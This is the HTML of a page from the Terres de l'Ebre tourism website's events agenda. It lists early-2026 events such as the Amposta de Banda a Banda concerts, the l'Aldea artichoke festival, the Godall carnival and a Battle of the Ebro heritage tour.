<div  about="/agenda/amposta-de-banda-a-banda-xxiv-edicio" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/amposta-de-banda-a-banda-xxiv-edicio" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/amposta_de_banda_a_banda.jpg?itok=FMDv4lyh" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/amposta-de-banda-a-banda-xxiv-edicio" title="Amposta de Banda a Banda – XXIV Edició">Amposta de Banda a Banda – XXIV Edició</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-31T19:00:00+01:00">dissabte, 31 gener, 2026 - 19:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4c49ff">
    Música  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Ja tenim aquí el XXIV Amposta, de Banda a Banda. El primer concert anirà a càrrec de la Banda Simfònica de La Societat Instructiva Unió Musical de Montserrat (València), dirigida per José Salmerón Alemany.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/amposta-de-banda-a-banda-xxiv-edicio" rel="tag" title="Amposta de Banda a Banda – XXIV Edició">Llegeix més<span class="element-invisible"> sobre Amposta de Banda a Banda – XXIV Edició</span></a></li>
</ul></div>

</div>
</div>


  </div>
  <div class="views-row views-row-3 views-row-odd">
    

<div  about="/agenda/2a-festa-de-la-carxofa-de-laldea" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/2a-festa-de-la-carxofa-de-laldea" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/2a_festa_de_la_carxofa_2026_1_0.jpg?itok=RQNrOoZ9" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/2a-festa-de-la-carxofa-de-laldea" title="2a Festa de la Carxofa de l&#039;Aldea">2a Festa de la Carxofa de l&#039;Aldea</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALDEA, L&#039;</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-02-01T12:00:00+01:00">diumenge, 1 febrer, 2026 - 12:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomia  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">La 2a Festa de la Carxofa de l’Aldea torna amb més força que mai, plena de sabor, tradició i bon ambient.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/2a-festa-de-la-carxofa-de-laldea" rel="tag" title="2a Festa de la Carxofa de l&#039;Aldea">Llegeix més<span class="element-invisible"> sobre 2a Festa de la Carxofa de l&#039;Aldea</span></a></li>
</ul></div>

</div>
</div>


  </div>
  <div class="views-row views-row-4 views-row-even">
    

<div  about="/agenda/carnaval-de-godall" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/carnaval-de-godall" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/caranaval_godall_1.jpg?itok=Go-j1_AQ" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/carnaval-de-godall" title="Carnaval de Godall ">Carnaval de Godall </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">GODALL</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-02-13T00:00:00+01:00">divendres, 13 febrer, 2026 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-02-17T00:00:00+01:00">dimarts, 17 febrer, 2026 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4c49ff">
    Música  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify"><strong>Del 13 al 17 de febrer podeu gaudir del carnaval de Godall,que forma part del Patrimoni Festiu de Catalunya. </strong>Amb Concurs de Disfresses, la farinada, els Balls de Disfresses i les activitats infantils.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/carnaval-de-godall" rel="tag" title="Carnaval de Godall ">Llegeix més<span class="element-invisible"> sobre Carnaval de Godall </span></a></li>
</ul></div>

</div>
</div>


  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
    

<div  about="/agenda/el-silenci-de-lebre-experiencia" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/el-silenci-de-lebre-experiencia" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/batalla_de_lebre_-_imatge_te.jpg?itok=eW0U6rjp" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/el-silenci-de-lebre-experiencia" title="El silenci de l&#039;Ebre - Experiència">El silenci de l&#039;Ebre - Experiència</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">CORBERA D&#039;EBRE</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-02-12T00:00:00+01:00">dijous, 12 febrer, 2026 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-02-21T00:00:00+01:00">dissabte, 21 febrer, 2026 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Sant Jaume 38, l’Exèrcit de l’Ebre travessava el riu. Esclatava la batalla més llarga i sagnant de la Guerra Civil Espanyola. Visita a diferents espais estratègics al llarg d’aquells 115 dies.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/el-silenci-de-lebre-experiencia" rel="tag" title="El silenci de l&#039;Ebre - Experiència">Llegeix més<span class="element-invisible"> sobre El silenci de l&#039;Ebre - Experiència</span></a></li>
</ul></div>

</div>
</div>


  </div>
  </div>

  <div class="text-center"><ul class="pagination"><li class="pager-first"><a href="/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals">&lt;&lt;</a></li>
<li class="prev"><a href="/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals">&lt;</a></li>
<li><a title="Vés a la pàgina 1" href="/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals">1</a></li>
<li class="active"><span>2</span></li>
<li><a title="Vés a la pàgina 3" href="/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals?page=2">3</a></li>
<li><a title="Vés a la pàgina 4" href="/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals?page=3">4</a></li>
<li><a title="Vés a la pàgina 5" href="/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals?page=4">5</a></li>
<li><a title="Vés a la pàgina 6" href="/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals?page=5">6</a></li>
<li class="next"><a href="/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals?page=2">&gt;</a></li>
<li class="pager-last"><a href="/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals?page=5">&gt;&gt;</a></li>
</ul></div>




  </div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>Vols alguna proposta personalitzada?</h2>

<p>Activitats a l’interior i aquàtiques, gastronomia, enoturisme, cultura, natura...<br />
T’ho posem fàcil!</p>

<p><a class="btn btn-primary btn-block" href="/experiencies">LLEGIR MÉS</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-2e9d54810c88a47d094ea0e44ef8b84e">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-pels-drets-humans-a-amposta" title="31/01/2026 - 12:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-31T12:00:00+01:00">31/01/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-pels-drets-humans-a-amposta" title="ENCESA DE TORRES, TALAIES I TALAIOTS DE LA MEDITERRÀNIA PELS DRETS HUMANS A AMPOSTA">ENCESA DE TORRES, TALAIES I TALAIOTS DE LA MEDITERRÀNIA PELS DRETS HUMANS A AMPOSTA</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    <a href="https://terresdelebre.travel/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-pels-drets-humans-a-amposta" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-pels-drets-humans-a-amposta" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/encesa-llums-torre-de-la-carroba.jpeg?itok=jlc_5hLB" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/amposta-de-banda-a-banda-xxiv-edicio" title="31/01/2026 - 19:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-31T19:00:00+01:00">31/01/2026 - 19:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/amposta-de-banda-a-banda-xxiv-edicio" title="Amposta de Banda a Banda – XXIV Edició">Amposta de Banda a Banda – XXIV Edició</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4c49ff">
    <a href="https://terresdelebre.travel/agenda/amposta-de-banda-a-banda-xxiv-edicio" title="Música">Música</a>, <a href="https://terresdelebre.travel/agenda/amposta-de-banda-a-banda-xxiv-edicio" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/amposta-de-banda-a-banda-xxiv-edicio" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/amposta_de_banda_a_banda.jpg?itok=2FCurhHl" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/2a-festa-de-la-carxofa-de-laldea" title="01/02/2026 - 12:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-02-01T12:00:00+01:00">01/02/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/2a-festa-de-la-carxofa-de-laldea" title="2a Festa de la Carxofa de l&#039;Aldea">2a Festa de la Carxofa de l&#039;Aldea</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    <a href="https://terresdelebre.travel/agenda/2a-festa-de-la-carxofa-de-laldea" title="Gastronomia">Gastronomia</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/2a-festa-de-la-carxofa-de-laldea" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/2a_festa_de_la_carxofa_2026_1_0.jpg?itok=ZH8H_3OJ" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/carnaval-de-godall" title="Des de 13/02/2026 - 00:00 fins a 17/02/2026 - 00:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-02-13T00:00:00+01:00">13/02/2026 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-02-17T00:00:00+01:00">17/02/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/carnaval-de-godall" title="Carnaval de Godall ">Carnaval de Godall </a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/agenda/carnaval-de-godall" title="Família">Família</a>, <a href="https://terresdelebre.travel/agenda/carnaval-de-godall" title="Música">Música</a>, <a href="https://terresdelebre.travel/agenda/carnaval-de-godall" title="Tradicions">Tradicions</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/carnaval-de-godall" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/caranaval_godall_1.jpg?itok=buQLt2Rs" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/el-silenci-de-lebre-experiencia" title="Des de 12/02/2026 - 00:00 fins a 21/02/2026 - 00:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-02-12T00:00:00+01:00">12/02/2026 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-02-21T00:00:00+01:00">21/02/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/el-silenci-de-lebre-experiencia" title="El silenci de l&#039;Ebre - Experiència">El silenci de l&#039;Ebre - Experiència</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    <a href="https://terresdelebre.travel/agenda/el-silenci-de-lebre-experiencia" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/el-silenci-de-lebre-experiencia" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/batalla_de_lebre_-_imatge_te.jpg?itok=4faJYgmE" alt="" /></a></div>  </div>  </div>
  </div>

  <ul class="pager"><li class="pager-previous"><a title="Vés a la pàgina anterior" href="/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals">‹ anterior</a></li>
<li class="pager-current">2 of 6</li>
<li class="pager-next"><a title="Vés a la pàgina següent" href="/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals?page=2">següent ›</a></li>
</ul>

  
<div class="more-link">
  <a href="/agenda">
    Veure calendari  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Què necessites?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-I55yQEs9laUv0VzVwbxjm8xf8Zi0gtQS5y1X78vFvzI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_cat.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="https://www.tripadvisor.es/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/ca/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Descobreix els XVIII Jocs Mediterranis Tarragona 2018. Clica aquí:</p>
          <a href="http://www.tarragona2018.cat/" target="_blank">
            <img src="/sites/default/files/logo-catala-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/coneix" title="La zona">CONEIX</a></h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-1910 menu-level-1">
  <ul class="menu nav"><li class="first leaf has-children menu-mlid-1923"><a href="/coneix/reserva-biosfera" title="Introducció">Introducció</a></li>
<li class="leaf has-children menu-mlid-1924"><a href="/coneix/amb-qui-vens" title="Amb qui véns?">Amb qui véns?</a></li>
<li class="leaf has-children menu-mlid-1973"><a href="/coneix/premsa/premsa" title="Professional">Professional</a></li>
<li class="last leaf menu-mlid-3280"><a href="/coneix/professional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-11" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/contactar" title="Contactar">Com arribar</a></h2>
    
  <div class="menu-block-wrapper menu-block-11 menu-name-main-menu parent-mlid-1194 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1607"><a href="/contactar#field-block-contact-0" title="En cotxe">En cotxe</a></li>
<li class="leaf menu-mlid-1608"><a href="/contactar#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf menu-mlid-1609"><a href="/contactar#field-block-contact-2" title="En avió">En avió</a></li>
<li class="last leaf menu-mlid-1610"><a href="/contactar#field-block-contact-3" title="En tren">En tren</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/que-fer" title="Què fer">Activitats</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/que-fer/el-litoral" title="El litoral">El litoral</a></li>
<li class="leaf menu-mlid-1941"><a href="/que-fer/natura" title="Espais Naturals">Espais Naturals</a></li>
<li class="leaf menu-mlid-1940"><a href="/que-fer/turisme-rural" title="Turisme Rural">Turisme Rural</a></li>
<li class="leaf menu-mlid-1944"><a href="/que-fer/turisme-actiu" title="Turisme Actiu">Turisme Actiu</a></li>
<li class="leaf menu-mlid-1942"><a href="/que-fer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1945"><a href="/que-fer/gastronomia-i-enoturisme" title="Gastronomia i enoturisme">Gastronomia i enoturisme</a></li>
<li class="leaf menu-mlid-1943"><a href="/que-fer/navegacio-fluvial" title="Navegació Fluvial">Navegació Fluvial</a></li>
<li class="last leaf menu-mlid-1939"><a href="/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/on-dormir" title="Allotjaments">On dormir</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/on-dormir/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/on-dormir/campings" title="Càmpings">Càmpings</a></li>
<li class="leaf menu-mlid-1600"><a href="/on-dormir/apartaments" title="Apartaments">Apartaments</a></li>
<li class="leaf menu-mlid-1451"><a href="/on-dormir/cases-rurals" title="Cases rurals">Cases rurals</a></li>
<li class="leaf menu-mlid-1452"><a href="/on-dormir/albergs" title="Albergs">Albergs</a></li>
<li class="leaf menu-mlid-1957"><a href="/on-dormir/refugis" title="Refugis">Refugis</a></li>
<li class="leaf menu-mlid-1453"><a href="/on-dormir/pensio" title="Pensions">Pensions</a></li>
<li class="last leaf menu-mlid-3252"><a href="/on-dormir/habitatges-dus-turistic" title="Habitatges d&#039;ús turístic">Habitatges d&#039;ús turístic</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6--2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/agenda" title="Oci" class="active-trail">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf menu-mlid-1108"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf menu-mlid-1107"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf menu-mlid-1109"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/experiencies" title="Terres de l&#039;Ebre">Experiències</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
